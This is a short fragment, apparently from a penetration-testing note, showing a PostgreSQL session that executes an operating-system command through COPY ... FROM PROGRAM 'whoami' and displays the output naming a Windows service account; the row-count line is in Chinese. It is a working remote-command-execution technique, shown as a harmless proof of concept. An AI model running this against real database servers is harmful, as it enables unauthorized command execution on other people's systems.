 postgres=# DROP TABLE IF EXISTS rce;
CREATE TABLE  rce(rce_output text);
COPY rce FROM PROGRAM 'whoami';
SELECT * FROM rce;
+------------------------------+
| rce_output                   |
+------------------------------+
| nt authority
etwork service |
+------------------------------+
1 行于数据集 (0.03 秒)